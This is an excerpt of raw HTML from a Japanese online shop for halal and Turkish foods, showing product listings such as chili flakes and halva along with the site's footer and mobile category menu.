	data-fragment-ref="1845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1845,&quot;parent_product_id&quot;:1845,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1845&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1845"
		data-product-type="simple"
		data-original-product-id="1845"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1845" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1845,&quot;item_id&quot;:1845,&quot;item_name&quot;:&quot;\u8d64\u5510\u8f9b\u5b50\u30d5\u30ec\u30fc\u30af(ISOT)  250g\uff08\u8d64\uff09&quot;,&quot;sku&quot;:&quot;AYKA428&quot;,&quot;price&quot;:1036,&quot;stocklevel&quot;:13,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5168\u3066&quot;,&quot;id&quot;:1845,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%afisot-250g%ef%bc%88%e8%b5%a4%ef%bc%89\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1854 status-publish outofstock product_cat-sweet-confectioneries-jp product_cat-1215 product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/koska%e3%80%80%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80%ef%bc%94%ef%bc%90%ef%bc%90%ef%bd%87/" aria-label="product">
			<div class="stock out-of-stock">在庫切れ</div><div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/WhatsApp-Image-2024-09-13-at-15.43.22-300x300.jpeg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/koska-sade-helva-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/koska%e3%80%80%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80%ef%bc%94%ef%bc%90%ef%bc%90%ef%bd%87/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1854" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1854" data-product_sku="KOSKA201" aria-label="&ldquo;KOSKA  プレーンハルヴァ 350ｇ&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1854" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1854  wishlist-fragment on-first-load"
	data-fragment-ref="1854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1854,&quot;parent_product_id&quot;:1854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1854&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1854"
		data-product-type="simple"
		data-original-product-id="1854"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1854" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/" rel="tag">スイーツ</a>, <a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/" rel="tag">ハルヴァ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/koska%e3%80%80%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80%ef%bc%94%ef%bc%90%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">KOSKA  プレーンハルヴァ 350ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,036</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/koska%e3%80%80%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80%ef%bc%94%ef%bc%90%ef%bc%90%ef%bd%87/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1854" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1854" data-product_sku="KOSKA201" aria-label="&ldquo;KOSKA  プレーンハルヴァ 350ｇ&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1854" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1854  wishlist-fragment on-first-load"
	data-fragment-ref="1854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1854,&quot;parent_product_id&quot;:1854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1854&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1854"
		data-product-type="simple"
		data-original-product-id="1854"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1854" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1854,&quot;item_id&quot;:1854,&quot;item_name&quot;:&quot;KOSKA  \u30d7\u30ec\u30fc\u30f3\u30cf\u30eb\u30f4\u30a1 350\uff47&quot;,&quot;sku&quot;:&quot;KOSKA201&quot;,&quot;price&quot;:1036,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30b9\u30a4\u30fc\u30c4&quot;,&quot;id&quot;:1854,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/koska%e3%80%80%e3%83%97%e3%83%ac%e3%83%bc%e3%83%b3%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%80%ef%bc%94%ef%bc%90%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">カテゴリ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="/product-category/diary-products-jp/">乳製品</a></li>
<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="/product-category/snacks-jp/">スナック</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="/product-category/molasses-sesame-paste-jp/">糖蜜と胡麻ペースト</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="/product-category/jams-honey-jp/">ジャムとはちみつ</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="/product-category/beverages-jp/">飲料</a></li>
<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="/product-category/herbs-spices-seasonings-jp/">ハーブとスパイスと調味料</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">缶詰、瓶詰、パック</a></li>
<li id="menu-item-4015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="/product-category/cooking-oils-vinegars-sprays-jp/">調理用オイル、ビネガー</a></li>
<li id="menu-item-4016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4016"><a href="/product-category/frozen-food-jp/">冷凍食品</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">ページ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menujp-container"><ul id="menu-secondary-menujp-1" class="menu"><li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2183"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2184"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#">会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">詳しくは </h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3385"><a rel="privacy-policy" href="https://halaltokyo.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3386"><a href="/specified-commercial-transaction-law/">特定商取引法に基づく表記</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979"><a href="https://halaltokyo.jp/%e9%80%81%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">送料について</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">ソーシャルメディア</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">決済方法</h3><img loading="lazy" width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2025. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> がカートに追加されました。					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">カートに行く</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/">チェックアウト</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_jp" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_jp/">★新商品★</a></li>
<li id="accordion-menu-item-12555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/sale-jp/">☆セール品☆</a></li>
<li id="accordion-menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/">レトルト</a></li>
<li id="accordion-menu-item-12553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">肉製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li>
</ul>
</li>
<li id="accordion-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cheese-jp/">チーズ</a></li>
<li id="accordion-menu-item-12556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">スパイス・ハーブ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/">スパイス</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li>
		<li id="accordion-menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li>
		<li id="accordion-menu-item-7906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/">ハーブ</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li>
		<li id="accordion-menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-12576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">飲料</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/">紅茶</a></li>
	<li id="accordion-menu-item-7909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/">トルココーヒー</a></li>
	<li id="accordion-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/fruit-juice-jp/">フルーツドリンク・ジュース</a></li>
	<li id="accordion-menu-item-12557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他</a></li>
</ul>
</li>
<li id="accordion-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/">オイル・ビネガー</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/">オイル</a></li>
	<li id="accordion-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li>
</ul>
</li>
<li id="accordion-menu-item-12560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">穀物・小麦製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li>
	<li id="accordion-menu-item-12564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li>
	<li id="accordion-menu-item-12566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-12565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
</ul>
</li>
<li id="accordion-menu-item-12559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">缶詰・瓶詰</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li>
	<li id="accordion-menu-item-12558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li>
	<li id="accordion-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li>
</ul>
</li>
<li id="accordion-menu-item-12575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ジャム・蜜</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/">ジャム</a></li>
	<li id="accordion-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li>
	<li id="accordion-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li>
</ul>
</li>
<li id="accordion-menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">トルコのお菓子・スナック・おつまみ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li>
	<li id="accordion-menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li>
	<li id="accordion-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li>
	<li id="accordion-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li>
	<li id="accordion-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li>
	<li id="accordion-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li>
	<li id="accordion-menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li>
</ul>
</li>
<li id="accordion-menu-item-12549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="http://＃">雑貨</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li>
	<li id="accordion-menu-item-12349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li>
</ul>
</li>
<li id="accordion-menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">冷凍商品</a>
